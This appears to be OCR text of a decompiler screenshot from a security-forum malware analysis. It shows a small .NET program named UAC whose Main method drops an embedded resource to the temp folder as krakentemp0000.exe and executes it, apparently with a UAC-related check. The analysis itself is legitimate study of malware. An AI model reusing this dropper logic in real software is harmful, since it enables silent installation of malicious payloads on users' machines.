 { } -
<Module> @02000001
Base Type and Interfaces
Derived Types
{ } UAC
Program @02000002
Base Type and Interfaces
Derived Types
Main() : void @06000001
UAC(string) : bool @0600
{ } UAC.Properties
Resources @02000003
Base Type and Interfaces
Derived Types
.ctor() : void @06000003
Culture : CultureInfo @17
ResourceManager : Resou
6 using UAC.Properties;
7
8 namespace UAC
9 {
10 // Token: 0x02000002 RID: 2
11 internal static class Program
12 {
13 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
14 [STAThread]
15 private static void Main()
16 {
17 string text = Path.GetTempPath();
18 text = Path.Combine(text, "krakentemp0000.exe");
19 File.WriteAllBytes(text, Resources.Update);
20 Thread.Sleep(3000);
21 if (File.Exists(text) && !Program.UAC(text))
22 {
23 Process.Start(text);
24 }
25 }
先知社区